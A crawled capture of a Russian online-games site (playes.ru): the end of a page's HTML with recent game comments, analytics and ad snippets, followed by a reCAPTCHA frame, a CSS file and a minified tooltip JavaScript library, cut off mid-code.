/><!--/smile--> <!--smile:clap--><img style="vertical-align: middle;border: none;" alt="clap" src="https://playes.ru/engine/data/emoticons/clap.gif" /><!--/smile--> <!--smile:angry--><img style="vertical-align: middle;border: none;" alt="angry" src="https://playes.ru/engine/data/emoticons/angry.gif" /><!--/smile--> <!--smile:bad--><img style="vertical-align: middle;border: none;" alt="bad" src="https://playes.ru/engine/data/emoticons/bad.gif" /><!--/smile--> <!--smile:agree--><img style="vertical-align: middle;border: none;" alt="agree" src="https://playes.ru/engine/data/emoticons/agree.gif" /><!--/smile--> <!--smile:black_eye--><img style="vertical-align: middle;border: none;" alt="black_eye" src="https://playes.ru/engine/data/emoticons/black_eye.gif" /><!--/smile--> <!--smile:boss--><img style="vertical-align: middle;border: none;" alt="boss" src="https://playes.ru/engine/data/emoticons/boss.gif" /><!--/smile--> <!--smile:bully--><img style="vertical-align: middle;border: none;" alt="bully" src="https://playes.ru/engine/data/emoticons/bully.gif" /><!--/smile--> <!--smile:blush--><img style="vertical-align: middle;border: none;" alt="blush" src="https://playes.ru/engine/data/emoticons/blush.gif" /><!--/smile--> <!--smile:declare--><img style="vertical-align: middle;border: none;" alt="declare" src="https://playes.ru/engine/data/emoticons/declare.gif" /><!--/smile--> .<br />Ато любо, голомя смайликов <!--smile:close--><img style="vertical-align: middle;border: none;" alt="close" src="https://playes.ru/engine/data/emoticons/close.gif" /><!--/smile--> . </span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_f9680ee5230f4a47f61f55e3a72d7a2d')"><a href="/brodilki/begalki/307568-igra-beguschiy-futbolist.html#comment" class="lastcomm">Игра Бегущий футболист</a><span id="Comments_f9680ee5230f4a47f61f55e3a72d7a2d" style="display:none"><b>Жирный Текст</b>.<br /><i>Курсив</i>.<br /><u>Подчёркиванье</u>.<br /><s>Зачёркиванье</s>.<br />Обыкновенный.<br /><div style="text-align:center;">Во Преполовенье</div>.<br /><div style="text-align:right;">Дёсен</div>.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_fcbd78268314116babe7cfee21bb078d')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_fcbd78268314116babe7cfee21bb078d" style="display:none">игроки подскажите куда нажать чтобы откыть меню<br /> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_848645a31bfa1b43f0064edf7b75d04b')"><a href="/sega-igry-onlajjn/draki-na-sege-onlajjn/page,1,2,24120-mortal-kombat-3-smertelnaja-bitva-33.html#comment" class="lastcomm">Mortal Kombat 3 / Смертельная битва 3</a><span id="Comments_848645a31bfa1b43f0064edf7b75d04b" style="display:none"><b>Дима</b>, <!--smile:flud--><img style="vertical-align: middle;border: none;" alt="flud" src="https://playes.ru/engine/data/emoticons/flud.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_e802da74110c39f151e48c8089774c5d')"><a href="/onlayn-igry-iz-multikov/vremya-priklyucheniy-igry-onlayn/48166-epicheskiy-kvest-finna-i-dzheyka.html#comment" class="lastcomm">Эпический квест Финна и Джейка / Finn and ...</a><span id="Comments_e802da74110c39f151e48c8089774c5d" style="display:none">К сожалению, на сегодняшний день, уже нельзя поиграть из-за устаревшей технологии Unity Web Player. <!--smile:cray--><img style="vertical-align: middle;border: none;" alt="cray" src="https://playes.ru/engine/data/emoticons/cray.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_2b17eae5a8456ce5d9614e8e3a20f169')"><a href="/sega-igry-onlajjn/brodilki-na-sege-onlajjn/62009-sonic-2-s3-editon.html#comment" class="lastcomm">Sonic 2: S3 Editon</a><span id="Comments_2b17eae5a8456ce5d9614e8e3a20f169" style="display:none">Ещё один суперский и качественный ремастер. Я впечатлён. <!--smile:goodgood--><img style="vertical-align: middle;border: none;" alt="goodgood" src="https://playes.ru/engine/data/emoticons/goodgood.gif" /><!--/smile--></span></span></li></div></ul> </div><!--/noindex--> <div class="clr"></div> <div class="center_block_cop">&nbsp;Copyright - Playes.ru 2015 <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">россериал</a></p><!--noindex--><div id="banners"> 
<!-- Yandex --><script type="text/javascript">(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter14941807 = new Ya.Metrika({id:14941807, enableAll: true, webvisor:true});
} catch(e) {}
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><div style="position:absolute; left:-9991px;"><a href="https://redvid.io/" target="_blank">redvid</a><a href="https://esle.io/" target="_blank">esle</a></div> 
<noscript><div><img src="//mc.yandex.ru/watch/14941807" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex --></div><!--/noindex-->
 </div> <div class="clr"></div></div><div class="clr"></div> </footer> <!-- End footer --> <div class="clr"></div></div><!-- End main_resize --><script>function chat(theFile,id,stuff) {
window.open(theFile,id,stuff);}
</script><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/online-games/js/tip.js,/templates/online-games/js/paral.js,/templates/online-games/js/social-likes.min.js,/templates/online-games/js/resize.js,/templates/online-games/iChat/js/action.js&amp;7"></script><script>$(document).ready(function(){$('[data-url]').each(function() {$(this).qtip({content: {text: function(event, api) {$.ajax({url: api.elements.target.attr('data-url')}).then(function(content) {api.set('content.text', content);}, function(xhr, status, error) {api.set('content.text', status + ': ' + error);});return 'Загрузка...';},title: function(event, api) {return $(this).attr('data-title');}},position: {my: 'center right', at: 'center left', viewport: $(window)},
style: {classes: 'qtip-cream'}});});});</script><script>$('a.ajax').click(function(){window.open($(this).data("link"));return false;});</script><script src="/templates/online-games/js/scroll.js" type="text/javascript"></script><!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 ym(75871168, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script><noscript><div><img src="/skachat.php?i%3AaHR0cHM6Ly9tYy55YW5kZXgucnUvd2F0Y2gvNzU4NzExNjg%3D" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></body> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><!-- irinaabrosimovai --><ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3820603579615671"
 data-ad-slot="5297707256"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});
</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N_kU4Q3DdxleI_N23_dqNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880787442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://playes.ru/templates/online-games/css/scroll_v.css
body_size: 349
content:
 div#wn { 
    position:relative; 
    height:181px; 
    overflow:hidden; 
	margin: 2px;
	}
 
div#scrollLinks {
    top: 12px;
    right: 12px; position:absolute; 
    }

div#scrollLinks .up {
    background-image:url('../images/tri-up.gif');
    background-repeat: no-repeat;
    width:12px; height:14px; /* specify width and height of your image */
    position:absolute; 
    }

div#scrollLinks .tri {
    background-image:url('../images/tri-line.gif');
    background-repeat: no-repeat;
    width:8px; height:150px;
	right: -10px;
	top: 17px;
    position:absolute; 
    }

div#scrollLinks .down {
    background-image:url('../images/tri-dn.gif');
    background-repeat: no-repeat;
    width:12px; height:14px; /* specify width and height of your image */
    position:absolute;
	bottom: -184px;
 
    }
 
div#wn:focus {
    outline:1px dotted #eee;
    }


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://playes.ru/templates/online-games/js/hint/show.js
body_size: 16101
content:
BalloonConfig=function(balloon,set){set=set||"";if(!balloon.configured||set=="GBubble"){balloon.fontColor="black";balloon.fontFamily="Arial, sans-serif";balloon.fontSize="100%";balloon.minWidth=100;balloon.maxWidth=600;balloon.delayTime=30;balloon.vOffset=10;balloon.hOffset=10;balloon.stem=true;balloon.images=dle_root+"templates/online-games/js/hint";balloon.ieImage="balloon_ie.png";balloon.balloonImage="balloon.png";balloon.upLeftStem="up_left.png";balloon.downLeftStem="down_left.png";balloon.upRightStem="up_right.png";balloon.downRightStem="down_right.png";balloon.closeButton="close.png";balloon.closeButtonWidth=16;balloon.allowAJAX=true;balloon.allowIframes=true;balloon.trackCursor=true;balloon.shadow=20;balloon.padding=10;balloon.stemHeight=32;balloon.stemOverlap=3;balloon.vOffset=1;balloon.hOffset=1;balloon.opacity=0.8;balloon.configured=set||true}switch(set){case ("GBox"):balloon.bgColor="whitesmoke";balloon.borderStyle="2px solid gray";balloon.padding=5;balloon.shadow=0;balloon.stem=false;balloon.opacity=0.8;balloon.hOffset=1;balloon.vOffset=1;balloon.allowFade=false;break;case ("GPlain"):balloon.padding=5;balloon.images="/images/GPlain";balloon.ieImage=null;balloon.shadow=0;balloon.stemHeight=15;balloon.stemOverlap=1;balloon.opacity=0.85;break;case ("GFade"):balloon.allowFade=true;balloon.fadeIn=1000;balloon.faedOut=200;break}};var currentBalloonClass;var balloonIsVisible;var balloonIsSticky;var balloonInvisibleSelects;var balloonIsSuppressed;var tooltipIsSuppressed;var Balloon=function(){this.trackCursor=true;document.onmousemove=this.setActiveCoordinates;var myObject=this.isIE()?window:document;myObject.onscroll=function(){Balloon.prototype.nukeTooltip()};window.onbeforeunload=function(){Balloon.prototype.nukeTooltip();balloonIsSuppressed=true};if(this.isIE()){this.suppress=true}return this};Balloon.prototype.showTooltip=function(evt,caption,sticky,width,height){if(!this.configured){BalloonConfig(this,"GBubble")}this.stopTrackingX=this.trackCursor?100:10;this.stopTrackingY=this.trackCursor?50:10;if(this.isIE()&&document.readyState.match(/complete/i)){this.suppress=false}if(this.suppress||balloonIsSuppressed){return false}if(tooltipIsSuppressed&&!sticky){return false}if(this.opacity&&this.opacity<1){this.opacity=parseInt(parseFloat(this.opacity)*100)}else{if(this.opacity&&this.opacity==1){this.opacity=100}else{if(!this.opacity){this.opacity==100}}}if(this.isKonqueror()){this.allowFade=false;this.opacity=100}if(this.isIE()&&this.allowFade){this.opacity=100}var mouseOver=evt.type.match("mouseover","i");if(!mouseOver){sticky=true;this.fadeOK=false;if(balloonIsVisible){this.hideTooltip()}}else{this.fadeOK=this.allowFade}if(balloonIsVisible&&!balloonIsSticky&&mouseOver){return false}if(balloonIsVisible&&balloonIsSticky&&!sticky){return false}var el=this.getEventTarget(evt);if(sticky&&mouseOver&&this.isSameElement(el,this.currentElement)){return false}this.currentElement=el;this.elCoords=this.getLoc(el,"region");if(!sticky){var mouseoutFunc=el.onmouseout;var closeBalloon=function(){Balloon.prototype.hideTooltip();if(mouseoutFunc){mouseoutFunc()}};if(!mouseOver){el.onmouseup=function(){return false}}el.onmouseout=closeBalloon}balloonIsSticky=sticky;this.hideTooltip();this.currentHelpText=this.getAndCheckContents(caption);if(!this.currentHelpText){return false}this.width=width;this.height=height;this.actualWidth=null;this.hideTooltip();this.container=document.createElement("div");this.container.id="balloonPreloadContainer";document.body.appendChild(this.container);this.setStyle(this.container,"position","absolute");this.setStyle(this.container,"top",-8888);this.setStyle(this.container,"font-family",this.fontFamily);this.setStyle(this.container,"font-size",this.fontSize);this.currentHelpText=this.currentHelpText.replace(/\&amp;/g,"&amp;amp");this.container.innerHTML=unescape(this.currentHelpText);if(this.images){this.balloonImage=this.balloonImage?this.images+"/"+this.balloonImage:false;this.ieImage=this.ieImage?this.images+"/"+this.ieImage:false;this.upLeftStem=this.upLeftStem?this.images+"/"+this.upLeftStem:false;this.upRightStem=this.upRightStem?this.images+"/"+this.upRightStem:false;this.downLeftStem=this.downLeftStem?this.images+"/"+this.downLeftStem:false;this.downRightStem=this.downRightStem?this.images+"/"+this.downRightStem:false;this.closeButton=this.closeButton?this.images+"/"+this.closeButton:false;this.images=false}if(this.ieImage&&(this.isIE()||this.isChrome())){if(this.isOldIE()||this.opacity||this.allowFade){this.balloonImage=this.ieImage}}if(!this.preloadedImages){var images=new Array(this.balloonImage,this.closeButton);if(this.ieImage){images.push(this.ieImage)}if(this.stem){images.push(this.upLeftStem,this.upRightStem,this.downLeftStem,this.downRightStem)}var len=images.length;for(var i=0;i<len;i++){if(images[i]){this.preload(images[i])}}this.preloadedImages=true}currentBalloonClass=this;if(!mouseOver){this.setActiveCoordinates(evt)}this.currentEvent=evt;evt.cancelBubble=true;var delay=mouseOver?this.delayTime:1;this.timeoutTooltip=window.setTimeout(this.doShowTooltip,delay);this.pending=true};Balloon.prototype.preload=function(src){var i=new Image;i.src=src;this.setStyle(i,"position","absolute");this.setStyle(i,"top",-8000);document.body.appendChild(i);document.body.removeChild(i)};Balloon.prototype.doShowTooltip=function(){var self=currentBalloonClass;if(balloonIsVisible){return false}if(!self.parent){if(self.parentID){self.parent=document.getElementById(self.parentID)}else{self.parent=document.body}self.xOffset=self.getLoc(self.parent,"x1");self.yOffset=self.getLoc(self.parent,"y1")}window.clearTimeout(self.timeoutFade);if(!balloonIsSticky){self.setStyle("visibleBalloonElement","display","none")}self.parseIntAll();var balloon=self.makeBalloon();var pageWidth=YAHOO.util.Dom.getViewportWidth();var pageCen=Math.round(pageWidth/2);var pageHeight=YAHOO.util.Dom.getViewportHeight();var pageLeft=YAHOO.util.Dom.getDocumentScrollLeft();var pageTop=YAHOO.util.Dom.getDocumentScrollTop();var pageMid=pageTop+Math.round(pageHeight/2);self.pageBottom=pageTop+pageHeight;self.pageTop=pageTop;self.pageLeft=pageLeft;self.pageRight=pageLeft+pageWidth;var vOrient=self.activeTop>pageMid?"up":"down";var hOrient=self.activeRight>pageCen?"left":"right";var helpText=self.container.innerHTML;self.actualWidth=self.getLoc(self.container,"width");if(!isNaN(self.actualWidth)){self.actualWidth+=10}self.parent.removeChild(self.container);var wrapper=document.createElement("div");wrapper.id="contentWrapper";self.contents.appendChild(wrapper);wrapper.innerHTML=helpText;self.setBalloonStyle(vOrient,hOrient,pageWidth,pageLeft);if(balloonIsSticky){self.addCloseButton()}balloonIsVisible=true;self.pending=false;self.showHide();self.startX=self.activeLeft;self.startY=self.activeTop;self.fade(0,self.opacity,self.fadeIn)};Balloon.prototype.addCloseButton=function(){var self=currentBalloonClass;var margin=Math.round(self.padding/2);var closeWidth=self.closeButtonWidth||16;var balloonTop=self.getLoc("visibleBalloonElement","y1")+margin+self.shadow;var BalloonLeft=self.getLoc("topRight","x2")-self.closeButtonWidth-self.shadow-margin;var closeButton=document.getElementById("closeButton");if(!closeButton){closeButton=new Image;closeButton.setAttribute("id","closeButton");closeButton.setAttribute("src",self.closeButton);closeButton.onclick=function(){Balloon.prototype.nukeTooltip()};self.setStyle(closeButton,"position","absolute");document.body.appendChild(closeButton)}if(self.isIE()){BalloonLeft=BalloonLeft-5}self.setStyle(closeButton,"top",balloonTop);self.setStyle(closeButton,"left",BalloonLeft);self.setStyle(closeButton,"display","inline");self.setStyle(closeButton,"cursor","pointer");self.setStyle(closeButton,"z-index",999999999)};Balloon.prototype.makeBalloon=function(){var self=currentBalloonClass;var balloon=document.getElementById("visibleBalloonElement");if(balloon){self.hideTooltip()}balloon=document.createElement("div");balloon.setAttribute("id","visibleBalloonElement");self.parent.appendChild(balloon);self.activeBalloon=balloon;self.parts=new Array();var parts=new Array("contents","topRight","bottomRight","bottomLeft");for(var i=0;i<parts.length;i++){var child=document.createElement("div");child.setAttribute("id",parts[i]);balloon.appendChild(child);if(parts[i]=="contents"){self.contents=child}self.parts.push(child)}if(self.displayTime){self.timeoutAutoClose=window.setTimeout(this.hideTooltip,self.displayTime)}return balloon};Balloon.prototype.setBalloonStyle=function(vOrient,hOrient,pageWidth,pageLeft){var self=currentBalloonClass;var balloon=self.activeBalloon;if(typeof(self.shadow)!="number"){self.shadow=0}if(!self.stem){self.stemHeight=0}var fullPadding=self.padding+self.shadow;var insidePadding=self.padding;var outerWidth=self.actualWidth+fullPadding;var innerWidth=self.actualWidth;self.setStyle(balloon,"position","absolute");self.setStyle(balloon,"top",-9999);self.setStyle(balloon,"z-index",1000000);if(self.height){self.setStyle("contentWrapper","height",self.height-fullPadding)}if(self.width){self.setStyle(balloon,"width",self.width);innerWidth=self.width-fullPadding;if(balloonIsSticky){innerWidth-=self.closeButtonWidth}self.setStyle("contentWrapper","width",innerWidth)}else{self.setStyle(balloon,"width",outerWidth);self.setStyle("contentWrapper","width",innerWidth)}if(!self.width&&self.maxWidth&&outerWidth>self.maxWidth){self.setStyle(balloon,"width",self.maxWidth);self.setStyle("contentWrapper","width",self.maxWidth-fullPadding)}if(!self.width&&self.minWidth&&outerWidth<self.minWidth){self.setStyle(balloon,"width",self.minWidth);self.setStyle("contentWrapper","width",self.minWidth-fullPadding)}self.setStyle("contents","z-index",2);self.setStyle("contents","color",self.fontColor);self.setStyle("contents","font-family",self.fontFamily);self.setStyle("contents","font-size",self.fontSize);self.setStyle("contents","background","url("+self.balloonImage+") top left no-repeat");self.setStyle("contents","padding-top",fullPadding);self.setStyle("contents","padding-left",fullPadding);self.setStyle("bottomRight","background","url("+self.balloonImage+") bottom right no-repeat");self.setStyle("bottomRight","position","absolute");self.setStyle("bottomRight","right",0-fullPadding);self.setStyle("bottomRight","bottom",0-fullPadding);self.setStyle("bottomRight","height",fullPadding);self.setStyle("bottomRight","width",fullPadding);self.setStyle("bottomRight","z-index",-1);self.setStyle("topRight","background","url("+self.balloonImage+") top right no-repeat");self.setStyle("topRight","position","absolute");self.setStyle("topRight","right",0-fullPadding);self.setStyle("topRight","top",0);self.setStyle("topRight","width",fullPadding);self.setStyle("bottomLeft","background","url("+self.balloonImage+") bottom left no-repeat");self.setStyle("bottomLeft","position","absolute");self.setStyle("bottomLeft","left",0);self.setStyle("bottomLeft","bottom",0-fullPadding);self.setStyle("bottomLeft","height",fullPadding);self.setStyle("bottomLeft","z-index",-1);if(this.stem){var stem=document.createElement("img");self.setStyle(stem,"position","absolute");balloon.appendChild(stem);if(vOrient=="up"&&hOrient=="left"){stem.src=self.upLeftStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="down"&&hOrient=="left"){stem.src=self.downLeftStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="up"&&hOrient=="right"){stem.src=self.upRightStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"left",self.shadow)}else{if(vOrient=="down"&&hOrient=="right"){stem.src=self.downRightStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"left",self.shadow)}}}}if(self.fadeOK&&self.isIE()){self.parts.push(stem)}}if(self.allowFade){self.setOpacity(1)}else{if(self.opacity){self.setOpacity(self.opacity)}}if(hOrient=="left"){var pageWidth=self.pageRight-self.pageLeft;var activeRight=pageWidth-self.activeLeft;self.setStyle(balloon,"right",activeRight)}else{var activeLeft=self.activeRight-self.xOffset;self.setStyle(balloon,"left",activeLeft)}var overflow=balloonIsSticky?"auto":"hidden";self.setStyle("contentWrapper","overflow",overflow);if(balloonIsSticky){self.setStyle("contentWrapper","margin-right",self.closeButtonWidth)}var balloonLeft=self.getLoc(balloon,"x1");var balloonRight=self.getLoc(balloon,"x2");var scrollBar=20;if(hOrient=="right"&&balloonRight>(self.pageRight-fullPadding)){var width=(self.pageRight-balloonLeft)-fullPadding-scrollBar;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}else{if(hOrient=="left"&&balloonLeft<(self.pageLeft+fullPadding)){var width=(balloonRight-self.pageLeft)-fullPadding;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}}var balloonWidth=self.getLoc(balloon,"width");var balloonHeight=self.getLoc(balloon,"height");var vOverlap=self.isOverlap("topRight","bottomRight");var hOverlap=self.isOverlap("bottomLeft","bottomRight");if(vOverlap){self.setStyle("topRight","height",balloonHeight-vOverlap[1])}if(hOverlap){self.setStyle("bottomLeft","width",balloonWidth-hOverlap[0])}if(vOrient=="up"){var activeTop=self.activeTop-balloonHeight;self.setStyle(balloon,"top",activeTop)}else{var activeTop=self.activeBottom;self.setStyle(balloon,"top",activeTop)}var balloonTop=self.getLoc(balloon,"y1");var balloonBottom=self.height?balloonTop+self.height:self.getLoc(balloon,"y2");var deltaTop=balloonTop<self.pageTop?self.pageTop-balloonTop:0;var deltaBottom=balloonBottom>self.pageBottom?balloonBottom-self.pageBottom:0;if(vOrient=="up"&&deltaTop){var newHeight=balloonHeight-deltaTop;if(newHeight>(self.padding*2)){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"top",self.pageTop+self.padding);self.setStyle(balloon,"height",newHeight)}}if(vOrient=="down"&&deltaBottom){var newHeight=balloonHeight-deltaBottom-scrollBar;if(newHeight>(self.padding*2)+scrollBar){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"height",newHeight)}}var iframe=balloon.getElementsByTagName("iframe");if(iframe[0]){iframe=iframe[0];var w=self.getLoc("contentWrapper","width");if(balloonIsSticky&&!this.isIE()){w-=self.closeButtonWidth}var h=self.getLoc("contentWrapper","height");self.setStyle(iframe,"width",w);self.setStyle(iframe,"height",h);self.setStyle("contentWrapper","overflow","hidden")}self.setStyle("topRight","height",self.getLoc(balloon,"height"));self.setStyle("bottomLeft","width",self.getLoc(balloon,"width"));self.hOrient=hOrient;self.vOrient=vOrient};Balloon.prototype.fade=function(opacStart,opacEnd,millisec){var self=currentBalloonClass||new Balloon;if(!millisec||!self.allowFade){return false}opacEnd=opacEnd||100;var speed=Math.round(millisec/100);var timer=0;for(o=opacStart;o<=opacEnd;o++){self.timeoutFade=setTimeout("Balloon.prototype.setOpacity("+o+")",(timer*speed));timer++}};Balloon.prototype.setOpacity=function(opc){var self=currentBalloonClass;if(!self||!opc){return false}var o=parseFloat(opc/100);var parts=self.isIE()?self.parts:[self.activeBalloon];var len=parts.length;for(var i=0;i<len;i++){self.doOpacity(o,opc,parts[i])}};Balloon.prototype.doOpacity=function(op,opc,el){var self=currentBalloonClass;if(!el){return false}self.setStyle(el,"opacity",op);self.setStyle(el,"filter","alpha(opacity="+opc+")");self.setStyle(el,"MozOpacity",op);self.setStyle(el,"KhtmlOpacity",op)};Balloon.prototype.nukeTooltip=function(){this.hideTooltip(1)};Balloon.prototype.hideTooltip=function(override){if(override&&typeof override=="object"){override=false}if(balloonIsSticky&&!override){return false}var self=currentBalloonClass;Balloon.prototype.showHide(1);Balloon.prototype.cleanup();if(self){window.clearTimeout(self.timeoutTooltip);window.clearTimeout(self.timeoutFade);window.clearTimeout(self.timeoutAutoClose);if(balloonIsSticky){self.currentElement=null}self.startX=0;self.startY=0}balloonIsVisible=false;balloonIsSticky=false};Balloon.prototype.cleanup=function(){var self=currentBalloonClass;var body;if(self){body=self.parent?self.parent:self.parentID?document.getElementById(self.parentID)||document.body:document.body}else{body=document.body}var bubble=document.getElementById("visibleBalloonElement");var close=document.getElementById("closeButton");var cont=document.getElementById("balloonPreloadContainer");if(bubble){body.removeChild(bubble)}if(close){body.removeChild(close)}if(cont){body.removeChild(cont)}};hideAllTooltips=function(){var self=currentBalloonClass;if(!self){return}window.clearTimeout(self.timeoutTooltip);if(self.activeBalloon){self.setStyle(self.activeBalloon,"display","none")}balloonIsVisible=false;balloonIsSticky=false;currentBalloonClass=null};Balloon.prototype.setActiveCoordinates=function(evt){var self=currentBalloonClass;if(!self){return true}var evt=evt||window.event||self.currentEvent;if(!evt){return true}self.currentEvent={};for(var i in evt){self.currentEvent[i]=evt[i]}self.hOffset=self.hOffset||1;self.vOffset=self.vOffset||1;self.stemHeight=self.stem&&self.stemHeight?(self.stemHeight||0):0;var scrollTop=0;var scrollLeft=0;var XY=self.eventXY(evt);adjustment=self.hOffset<20?10:0;self.activeTop=scrollTop+XY[1]-adjustment-self.vOffset-self.stemHeight;self.activeLeft=scrollLeft+XY[0]-adjustment-self.hOffset;self.activeRight=scrollLeft+XY[0];self.activeBottom=scrollTop+XY[1]+self.vOffset+2*adjustment;if(balloonIsVisible&&!balloonIsSticky){var deltaX=Math.abs(self.activeLeft-self.startX);var deltaY=Math.abs(self.activeTop-self.startY);if(XY[0]<self.elCoords.left||XY[0]>self.elCoords.right||XY[1]<self.elCoords.top||XY[1]>self.elCoords.bottom){self.hideTooltip()}if(deltaX>self.stopTrackingX||deltaY>self.stopTrackingY){self.hideTooltip()}else{if(self.trackCursor){var b=self.activeBalloon;var bwidth=self.getLoc(b,"width");var bheight=self.getLoc(b,"height");var btop=self.getLoc(b,"y1");var bleft=self.getLoc(b,"x1");if(self.hOrient=="right"){self.setStyle(b,"left",self.activeRight)}else{if(self.hOrient=="left"){self.setStyle(b,"right",null);var newLeft=self.activeLeft-bwidth;self.setStyle(b,"left",newLeft)}}if(self.vOrient=="up"){self.setStyle(b,"top",self.activeTop-bheight)}else{if(self.vOrient=="down"){self.setStyle(b,"top",self.activeBottom)}}}}}return true};Balloon.prototype.eventXY=function(event){var XY=new Array(2);var e=event||window.event;if(!e){return false}if(e.pageX||e.pageY){XY[0]=e.pageX;XY[1]=e.pageY;return XY}else{if(e.clientX||e.clientY){XY[0]=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;XY[1]=e.clientY+document.body.scrollTop+document.documentElement.scrollTop;return XY}}};Balloon.prototype.getEventTarget=function(event){var targ;var e=event||window.event;if(e.target){targ=e.target}else{if(e.srcElement){targ=e.srcElement}}if(targ.nodeType==3){targ=targ.parentNode}return targ};Balloon.prototype.setStyle=function(el,att,val){if(!el){return false}if(typeof(el)!="object"){el=document.getElementById(el)}if(!el){return false}var v=val;if(val&&att.match(/left|top|bottom|right|width|height|padding|margin/)){val=new String(val);if(!val.match(/auto/)){val+="px"}}if(att=="z-index"){if(el.style){el.style.zIndex=parseInt(val)}}else{if(this.isIE()&&att.match(/^left|right|top|bottom$/)&&!parseInt(val)&&val!=0){val=null}YAHOO.util.Dom.setStyle(el,att,val)}};Balloon.prototype.getLoc=function(el,request){var region=YAHOO.util.Dom.getRegion(el);switch(request){case ("y1"):return parseInt(region.top);case ("y2"):return parseInt(region.bottom);case ("x1"):return parseInt(region.left);case ("x2"):return parseInt(region.right);case ("width"):return(parseInt(region.right)-parseInt(region.left));case ("height"):return(parseInt(region.bottom)-parseInt(region.top));case ("region"):return region}return region};Balloon.prototype.parseIntAll=function(){this.padding=parseInt(this.padding);this.shadow=parseInt(this.shadow);this.stemHeight=parseInt(this.stemHeight);this.stemOverlap=parseInt(this.stemOverlap);this.vOffset=parseInt(this.vOffset);this.delayTime=parseInt(this.delayTime);this.width=parseInt(this.width);this.maxWidth=parseInt(this.maxWidth);this.minWidth=parseInt(this.minWidth);this.fadeIn=parseInt(this.fadeIn)||1000};Balloon.prototype.showHide=function(visible){var self=currentBalloonClass||new Balloon;if(self.isOldIE()){var balloonContents=document.getElementById("contentWrapper");if(!visible&&balloonContents){var balloonSelects=balloonContents.getElementsByTagName("select");var myHash=new Object();for(var i=0;i<balloonSelects.length;i++){var id=balloonSelects[i].id||balloonSelects[i].name;myHash[id]=1}balloonInvisibleSelects=new Array();var allSelects=document.getElementsByTagName("select");for(var i=0;i<allSelects.length;i++){var 